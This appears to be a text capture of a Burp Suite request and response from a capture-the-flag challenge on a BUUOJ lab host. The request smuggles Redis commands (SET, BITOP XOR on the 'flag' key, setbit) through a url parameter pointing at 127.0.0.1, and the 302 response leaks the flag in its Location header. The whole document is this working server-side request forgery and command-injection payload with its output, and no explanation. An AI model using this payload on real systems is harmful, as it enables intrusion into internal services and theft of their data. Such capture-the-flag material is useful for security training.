 请求
Raw 参数 头 Hex
GET /?q=abababababababab HTTP/1.1
Host: 59b0c9ef-7adb-41eb-9495-8a1dd6b047fe.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 158
Origin: http://59b0c9ef-7adb-41eb-9495-8a1dd6b047fe.node4.buuoj.cn:81
Connection: close
Referer: http://59b0c9ef-7adb-41eb-9495-8a1dd6b047fe.node4.buuoj.cn:81/
Upgrade-Insecure-Requests: 1
url=http://127.0.0.1/
SET tmp 1
BITOP XOR abababababababab flag tmp
setbit abababababababab 1 0
setbit abababababababab 2 1
setbit abababababababab 4 1
响应
Raw 头 Hex
HTTP/1.1 302 Found
Server: openresty
Date: Wed, 05 Oct 2022 06:40:52 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 0
Connection: close
Location:
http://59b0c9ef-7adb-41eb-9495-8a1dd6b047fe.node4.bu
uoj.cn:81/?lag{f8b416bb-0edb-45d0-b16d-cc3b0ee0d6b9
}
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-Xss-Protection: 1; mode=block